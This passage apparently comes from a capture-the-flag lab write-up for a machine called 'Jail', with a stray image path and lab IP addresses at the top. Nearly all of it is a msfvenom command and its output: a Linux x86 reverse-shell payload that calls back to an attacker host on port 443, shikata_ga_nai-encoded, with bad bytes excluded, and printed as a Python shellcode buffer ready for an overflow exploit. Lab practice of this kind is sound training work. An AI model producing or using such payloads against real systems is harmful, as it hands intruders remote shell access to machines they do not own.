 192.168.1.15 10.10.14.14 10.10.10.34 - Jail
❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.14 LPORT=443 -b "\x00\x0a" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xda\xdd\xd9\x74\x24\xf4\x5e\xba\x09\x29\xd5\x9f"
buf += b"\x2b\xc9\xb1\x12\x31\x56\x17\x03\x56\x17\x83\xcf"
buf += b"\x2d\x37\x6a\xfe\xf6\x40\x76\x53\x4a\xfc\x13\x51"
buf += b"\xc5\xe3\x54\x33\x18\x63\x07\xe2\x12\x5b\xe5\x94"
buf += b"\x1a\xdd\x0c\xfc\x96\x17\xe1\xf2\xce\x25\xfd\x0b"
buf += b"\xb4\xa3\x1c\xbb\xac\xe3\x8f\xe8\x83\x07\xb9\xef"
buf += b"\x29\x87\xeb\x87\xdf\xa7\x78\x3f\x48\x97\x51\xdd"
buf += b"\xe1\x6e\x4e\x73\xa1\xf9\x70\xc3\x4e\x37\xf2"